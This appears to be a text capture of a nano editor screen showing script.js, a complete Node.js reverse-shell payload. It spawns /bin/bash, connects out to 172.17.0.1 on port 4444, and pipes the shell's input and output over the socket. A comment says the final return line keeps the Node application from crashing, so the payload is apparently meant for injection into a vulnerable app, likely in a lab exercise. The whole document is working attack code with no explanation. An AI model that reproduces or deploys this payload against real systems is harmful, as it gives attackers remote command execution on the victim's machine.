 GNU nano 7.2 script.js
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/bash", []);
    var client = new net.Socket();
    client.connect(4444, "172.17.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();